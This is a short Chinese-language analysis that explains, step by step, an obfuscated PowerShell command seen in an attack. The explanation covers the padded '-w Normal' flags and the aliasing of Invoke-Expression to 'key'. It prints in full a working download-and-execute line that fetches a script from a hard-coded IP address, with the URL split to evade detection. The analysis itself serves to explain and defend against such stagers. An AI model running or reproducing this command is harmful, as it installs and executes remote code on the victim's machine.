 powershell -w Normal -w Normal ... -w Normal
• powershell：启动 PowerShell 进程。
• -w Normal：设置 PowerShell 窗口状态为“普通”（Normal），但这里重复了几十
次，实际上只有一个生效，其余都是无意义的冗余参数。
powershell 复制代码
set-alias -name key -value IEX;
• set-alias：设置别名，把 IEX（即 Invoke-Expression，用于执行字符串形式的
PowerShell 代码）重命名为 key。
• 这样 key 就等价于 IEX。
powershell 复制代码
key(New-Object Net.WebClient).DownloadString('ht'+'tp://47.94.236.117/x.ps1')